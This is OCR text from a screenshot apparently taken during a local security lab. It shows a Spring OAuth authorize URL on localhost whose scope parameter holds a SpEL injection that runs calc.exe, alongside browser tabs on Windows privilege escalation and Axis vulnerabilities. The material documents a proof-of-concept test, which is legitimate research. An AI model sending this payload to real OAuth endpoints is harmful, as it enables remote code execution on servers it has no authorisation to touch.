 先知社区
记一次Windows渗透提权历程 -
meterpreter后渗透之权限维持 -
windows远程执行cmd命令的9种
apache axis漏洞 - Google 搜索
如何利用Axis2默认口令安全漏洞
localhost:8080/oauth/authoriz
localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.baidu.com&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28"calc.exe"%29%7D
应用
环境搭建
安全顶会
OpenstackSwift
Axure
比赛
漏洞平台
漏洞搜集
博客以及社区搜集
题解
渗透文章
工具网站搜集
信工所
PHP特性
框架学习
语言学习
OAuth Approval
Do you authorize 'client' to access your protected resources?
scope.java.lang.ProcessImpl@3851ac74: Approve Deny
Authorize
Elements Console Sources Network Performance Memory Application HackBar »
Encryption Encoding SQL XSS LFI XXE Other
Hello XSSAV Word! HackBar v2
Load URL
Split URL
Execute
http://localhost:8080/oauth/authorize?
client_id=client&response_type=code&redirect_uri=http://www.baidu.com&scope=%24%7BT%28java.lang.R
untime%29.getRuntime%28%29.exec%28%22calc.exe%22%29%7D
Post data Referer User Agent Cookies Clear All
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
te
ues
the Styles pane now autocompletes to
"font-weight: bold".
A new UI for network settings
The "Use large request rows", "Group by frame", "Show overview", and
"Capture screenshots" options have moved to the new Network Settings
pane.
WebSocket messages in HAR exports
Network logs downloaded from the Network panel now include WebSocket
new
76
Windows-Exploit....zip
ctftool.zip
全部显示
在这里输入你要搜索的内容
英
23:34
2019/8/14